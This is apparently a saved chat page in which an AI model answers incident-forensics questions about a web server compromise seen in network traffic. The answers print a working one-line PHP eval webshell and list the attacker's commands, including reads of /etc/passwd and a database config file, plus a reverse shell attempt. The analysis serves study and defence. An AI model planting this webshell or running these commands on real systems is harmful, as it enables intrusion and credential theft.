 CHAT
READING PPTX AND DOCX FILES IN WORKSPACE
You can find this by filtering:
http.request.method == "POST" && http.request.uri contains "upload"
Q6: What is the file name uploaded by the attacker?
Answer: conf.phtml
The file was saved on server as: /static/upload/other/20220706/1657037870691680.phtml
Q7: What is the function of the uploaded file?
Answer: It's a PHP webshell (backdoor) that allows remote code execution.
Content:
<?php eval($_POST["h4ck4fun"]);?>
Function explanation:
eval() executes arbitrary PHP code
$_POST["h4ck4fun"] takes commands from HTTP POST parameter
Attacker can execute any command by sending: h4ck4fun=system("command")
Commands the attacker executed through this webshell:
phpinfo() - Get server info
system("ls") - List directories
system("cat /etc/passwd") - Read system users
system("whoami") - Check current user
system("tac /var/www/html/config/database.php") - Read database config
Attempted reverse shell connection
Summary Attack Timeline
Time Action
Describe what to build next
Claude Opus 4.5